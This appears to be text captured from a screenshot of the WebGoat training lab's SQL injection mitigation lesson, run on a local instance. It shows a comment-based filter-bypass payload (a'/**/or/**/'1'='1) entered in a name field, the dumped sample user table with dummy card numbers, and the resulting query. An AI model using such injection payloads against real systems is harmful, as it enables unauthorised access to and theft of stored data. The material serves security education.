 http://127.0.0.1:8080/WebGoat/start.mvc#lesson/Sq...
15:41
0
8
Git
Zip
JS
M
H
t
完成更新
数据安全
A
软件
信息收集
WEB打点
内网横向
SRC
代码审计
赏金猎人
CTF
Python
云安全
APT
大语言模型
内网渗透
学习网站
所有书签
WEB 山羊
SQL 注入（缓解）
439M
介绍
一般的
（A1）注射
SQL 注入（介绍）
SQL 注入（高级）
SQL 注入（缓解）
路径遍历
（A2）身份验证失败
（A3）敏感数据泄露
（A4）XML 外部实体（XXE）
（A5）访问控制损坏
（A7）跨站脚本（XSS）
（A8）不安全的反序列化
（A9）易受攻击的组件
(A8:2013) 请求伪造
客户端
挑战
显示提示 重置课程
1 2 3 4 5 6 7 8 9 10 11 12 13
仅进行输入验证是不够的！！
因此，最后一次尝试验证查询是否不包含任何空格失败了，开发团队进一步朝着仅执行输入验证的方向发展，您能找出这次出错的地方吗？
在此处阅读课程目标。
姓名： a'/**/or/**/'1'='1 Get Account Info
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
<\/p>
Your query was: SELECT * FROM user_data WHERE last_name = 'A'\/**\/OR\/**\/'1'='1'